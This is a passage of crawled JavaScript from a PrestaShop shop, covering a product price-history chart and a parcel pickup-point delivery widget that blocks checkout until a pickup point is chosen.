	            dataType: 'JSON',
	            data: {
	                id_product: id_product,
	                id_product_attribute: id_product_attribute,
	                ajax: 1,
	                action: 'getProductChart'
	            },
	            success: function(response) {
	            	if (!response.success) {
	            		return false;
	            	}
	                if (typeof price_chart !== 'undefined' && price_chart !== null) {
	                    price_chart.destroy();
	                }
	                $('#pmomnibus-product-chart').find('.modal-body').html('<canvas id="price_chart" width="600" height="400"></canvas>');
	                var jsonData = response.price_data.chart;
	                var currency = prestashop.currency.sign;
	                var labels = [];
	                var prices = [];
	                var colors = [];
	                for (var date in jsonData) {
	                    if (jsonData.hasOwnProperty(date)) {
	                        labels.push(date);
	                        prices.push(parseFloat(jsonData[date].price_wt));
	                        if (prices.length > 1) {
	                            var prevPrice = prices[prices.length - 2];
	                            var currentPrice = parseFloat(jsonData[date].price_wt);
	                            if (currentPrice < prevPrice) {
	                                colors.push(response.chart_donw_color);
	                            } else if (currentPrice > prevPrice) {
	                                colors.push(response.chart_up_color);
	                            } else {
	                                colors.push(response.chart_constant_color);
	                            }
	                        } else {
	                            colors.push(response.chart_constant_color);
	                        }
	                    }
	                }

	                var ctx = document.getElementById('price_chart').getContext('2d');
	                price_chart = new Chart(ctx, {
	                    type: 'bar', // Zmiana typu na słupkowy
	                    data: {
	                        labels: labels,
	                        datasets: [{
	                            label: 'Cena',
	                            data: prices,
	                            backgroundColor: colors, // Ustawienie kolorów tła
	                        }]
	                    },
	                    options: {
	                        scales: {
	                            y: {
	                                beginAtZero: true,
	                                ticks: {
	                                    callback: function(value, index, values) {
	                                        return value.toFixed(2) + ' ' + currency;
	                                    }
	                                }
	                            }
	                        }
	                    }
	                });
	            }
	        });
	    }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://milanex.pl/modules/ruch/views/js/cart17.js
body_size: 1278
content:
/**
 * @author    Marcin Bogdański
 * @copyright OpenNet 2021
 * @license   license.txt
 */

// Selector for block containing single delivery option
var ruch_selector_delivery = '.delivery-option';

// Selector for checkbox for active delivery option
var ruch_selector_for_service = '';
var ruch_was_init_call = false;

function testPkt17() {
	var val = $(ruch_selector_for_service).val();
	return testPkt(val);
}

// Test if seleced delivery option is Ruch option
function testRuchServ17() {
	var val = $(ruch_selector_for_service).val();
	if(!val) return;
	var id = parseInt(val.substr(0, val.length - 1));
	var querySelector = testElementDeliveryOption();
	var ruch = false;
	var cod = 0;
    var cena = ruch_ceny[id];
	if(ruch_codserv.indexOf(id) != -1) {
		ruch = true;
		cod = 1;
	}
	else if(ruch_serv.indexOf(id) != -1) ruch = true;
	$('#ruchWidgetMapContainer').slideUp(100, function() {
		$(this).remove();
	});

	if(ruch) {
		start_widget(querySelector, cod, [cena, cena, cena, cena]);
		if (ruch_async_carrier_loaded) setSpecificValueOnPageIfNoPkt();
	}
}

function testRuchServ17_popup() {
	$('#ruchWidgetButtonContainer').remove();
	var val = $(ruch_selector_for_service).val();
	if(!val) return;

    var serv_id = $(ruch_selector_for_service).val();
    if(serv_id.endsWith(',')) serv_id = serv_id.slice(0, -1);
    if(ruch_debug) console.log('testRuchServ17_popup id="'+serv_id+'"');
	if (!ruch_serv.includes(parseInt(serv_id))) return;
	if(ruch_debug) console.log('testRuchServ17_popup after');
	$(ruch_selector_delivery + ':has(input:checked)').after('<div id="ruchWidgetButtonContainer"><button class="ruch_sel_point_button" type="button" onclick="ruchDisplayMap()">Wybierz punkt odbioru</button><div style="width: 100%; text-align: left;">' + ruch_html_info_popup + '</div></div>');
	if(ruch_debug) console.log($(ruch_selector_delivery + ':has(input:checked)'));
	set_selected_pkt_from_cache();
	if (ruch_async_carrier_loaded) setSpecificValueOnPageIfNoPkt();
}

function ruchDisplayMap() {
	var val = $(ruch_selector_for_service).val();
	if(!val) return;
	var ruch = false;
	if ($('.ruch-widget-map-wrapper-full-screen').length == 0) ruch = true;


	var cod = 0;
	var id = parseInt(val.substr(0, val.length - 1));
	var cena = ruch_ceny[id];
	if(ruch_codserv.indexOf(id) != -1) {
		cod = 1;
	}

	$(document.body).append('<div class="ruch-widget-map-container-full-screen"><div class="ruch-widget-map-wrapper-full-screen"><div class="ruch-widget-empty-container"></div></div></div>');
	$('.ruch-widget-map-container-full-screen').bind('click.ruch-remove-widget-map-container-full-screen',function() {
		$('.ruch-widget-map-container-full-screen').unbind('click.ruch-remove-widget-map-container-full-screen');
		$('.ruch-widget-map-container-full-screen').remove();
	});

	if(ruch)
	{
		start_widget('.ruch-widget-empty-container', cod, [cena, cena, cena, cena]);
	}

}

function testElementDeliveryOption() {
	if($('.form-fields:has(.delivery-options)').length == 1)
		return '.form-fields:has(.delivery-options)';

	return '.form-fields';
}

function ruchSelectWidgetMode() {
	if (ruch_display_map_as_popup)
		testRuchServ17_popup();
	else
		testRuchServ17();
}

function ruchRegisterCarrierEvent() {
		ruchSelectWidgetMode();

		$(ruch_selector_delivery + ' input').on('click', function() {
			ruchSelectWidgetMode();
		});

		//in specific presta versions there is a bug regarding this event. You have to delete and register again
		$("[name='confirmDeliveryOption']").click(function(event){
			var testPkt17Result = testPkt17();
			if (!testPkt17Result)
			{
				event.preventDefault();
				$("[name='confirmDeliveryOption']").removeClass('disabled');
				$('#js-delivery').unbind('submit');

			}
			else {
				$('#js-delivery').submit(function(){
					return true;
				});
			}
		});
		//end

		$('#checkout-delivery-step').on('click', function() {
			$('#checkout-delivery-step').removeClass('-complete');
			$('#checkout-payment-step').removeClass('-reachable').addClass('-unreachable');
			$('#checkout-delivery-step').off('click');
			$('#checkout-payment-step .content').remove();
			// ruchSelectWidgetMode();
		});
}

function ruchDetectionCarrierStop(ruch_detection_carrier_interval_id) {
    if(ruch_debug) console.log('ruchDetectionCarrierStop');
	clearInterval(ruch_detection_carrier_interval_id);
}

function ruchDetectionCarrierAsync() {
	var ruch_detection_carrier_interval_id = setInterval(function () {
		if($(ruch_selector_delivery + ' input').length > 0)
		{
			ruchRegisterCarrierEvent();
			registerValidationForSpecificOpc();
			if(ruch_chk_type != 'wk_opc') ruchDetectionCarrierStop(ruch_detection_carrier_interval_id);
		}
	}, ruch_detection_carrier_interval);

	setTimeout(function () {
		ruchDetectionCarrierStop(ruch_detection_carrier_interval_id);
	}.bind(ruch_detection_carrier_interval_id), ruch_detection_carrier_timeout);
}

// Initialize my events on delivery options and submits - called after page is loaded
function ruchDetectionCarrierStart() {
	if (ruch_was_init_call) return;
	ruch_was_init_call = true;

    if(ruch_chk_type == 'supercheckout') ruch_selector_delivery = '.highlight'; // For Supercheckout OPC
    if(ruch_chk_type == 'wk_opc') ruch_selector_delivery = '.wk-shipping-list'; // For WK OPC
    ruch_selector_for_service = ruch_selector_delivery + ' input:checked';

	if (ruch_async_carrier_loaded)
		ruchDetectionCarrierAsync();
	else
		ruchRegisterCarrierEvent();
}


function registerValidationForSpecificOpc() {
	// modulosy.pl
	if ($("input[name='psgdpr']").length == 1)
	{
		$("input[name='psgdpr']").unbind('click');
		$("input[name='psgdpr']").click(function (){
			if (!$("input[name='psgdpr']")[0].checked)
			{
				return;
			}
			var testPkt17Result = testPkt17();
			if (!testPkt17Result)
			{
				$("input[name='psgdpr']").prop('checked', false);
			}
		});
	}

	// zoo24.pl
	if ($("input[name='conditions_to_approve[terms-and-conditions]']").length == 1)
	{
		$("input[name='conditions_to_approve[terms-and-conditions]']").unbind('click');
		$("input[name='conditions_to_approve[terms-and-conditions]']").click(function (){
			if (!$("input[name='conditions_to_approve[terms-and-conditions]']")[0].checked)
			{
				return;
			}
			var testPkt17Result = testPkt17();
			if (!testPkt17Result)
			{
				$("input[name='conditions_to_approve[terms-and-conditions]']").prop('checked', false);
			}
		});
	}
}

function setSpecificValueOnPageIfNoPkt() {
	// modulosy.pl
	if ($("input[name='psgdpr']").length == 1)
	{
		if (!ruch_selpkt)
		{
			$("input[name='psgdpr']").prop('checked', false);
		}
	}

	// zoo24.pl
	if ($("input[name='conditions_to_approve[terms-and-conditions]']").length == 1)
	{
		if (!ruch_selpkt)
		{
			$("input[name='conditions_to_approve[terms-and-conditions]']").prop('checked', false);
		}
	}
}
